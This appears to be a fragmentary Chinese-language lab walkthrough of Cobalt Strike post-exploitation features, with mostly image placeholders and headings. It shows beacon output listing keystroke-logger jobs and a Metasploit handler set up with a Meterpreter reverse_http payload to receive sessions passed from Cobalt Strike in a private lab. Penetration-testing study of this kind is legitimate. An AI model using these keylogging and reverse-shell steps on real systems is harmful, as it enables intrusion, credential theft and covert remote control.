
查看键盘记录进程并杀死进程
# jobs
beacon> jobs
[*] Tasked beacon to list jobs
[+] host called home, sent: 8 bytes
[*] Jobs
JID PID Description
--- --- -----------
6 2388 keystroke logger
7 2388 keystroke logger
8 2560 keystroke logger
9 2388 keystroke logger
# jobkill [JID]
beacon> jobkill 0
[*] Tasked beacon to kill job 0
[+] host called home, sent: 10 bytes端口扫描


用户发现

文件管理
进程管理

进程注入



浏览器代理


浏览器设置
会话管理
前置
metasploit:10.10.10.128
cobaltstrike:10.10.10.130
server2003:10.10.10.141
windows10:10.10.10.137cs ----> msf
metasploit
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 10.10.10.128
lhost => 10.10.10.128
msf6 exploit(multi/handler) > set lport 4567
lport => 4567
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://10.10.10.128:4567
cobaltstrike
